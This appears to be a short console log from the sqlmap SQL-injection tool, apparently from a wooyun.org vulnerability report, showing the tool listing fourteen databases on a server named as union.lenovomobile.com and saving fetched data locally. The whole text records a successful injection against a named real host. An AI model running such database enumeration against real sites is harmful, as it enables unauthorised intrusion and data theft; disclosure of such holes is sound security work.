 SQLmap1.bat
[20:50:32] [INFO] retrieved: master
[20:50:32] [INFO] retrieved: model
[20:50:33] [INFO] retrieved: msdb
[20:50:33] [INFO] retrieved: Northwind
[20:50:34] [INFO] retrieved: pubs
[20:50:34] [INFO] retrieved: ServerMonitor
[20:50:35] [INFO] retrieved: tempdb
available databases [14]:
[*] BiJia
[*] lm_bbs
[*] lm_bbs_test
[*] lm_db
[*] lm_db_test
[*] lmNet_db
[*] LmShop
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ServerMonitor
[*] tempdb
[20:50:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 31 times
[20:50:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\union.lenovomobile.com'
[*] shutting down at 20:50:35
C:\Python27>pause
请按任意键继续. . .
www.wooyun.org